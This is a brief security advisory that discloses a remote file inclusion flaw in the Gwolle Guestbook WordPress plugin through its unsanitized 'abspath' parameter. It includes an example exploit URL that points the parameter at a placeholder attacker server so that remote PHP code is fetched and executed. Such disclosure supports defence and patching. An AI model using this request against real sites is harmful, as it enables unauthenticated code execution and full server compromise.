 Advisory Details:
High-Tech Bridge Security Research Lab discovered a critical Remote File Inclusion (RFI) in Gwolle Guestbook WordPre
ss plugin, which can be exploited by non-authenticated attacker to include remote PHP file and execute arbitrary cod
e on the vulnerable system.
HTTP GET parameter "abspath" is not being properly sanitized before being used in PHP require() function. A remote a
ttacker can include a file named 'wp-load.php' from arbitrary remote server and execute its content on the vulnerabl
e web server. In order to do so the attacker needs to place a malicious 'wp-load.php' file into his server document
root and includes server's URL into request:
http://[host]/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://[hackers_website]
In order to exploit this vulnerability 'allow_url_include' shall be set to 1. Otherwise, attacker may still include
local files and also execute arbitrary code.
Successful exploitation of this vulnerability will lead to entire WordPress installation compromise, and may even le
ad to the entire web server compromise.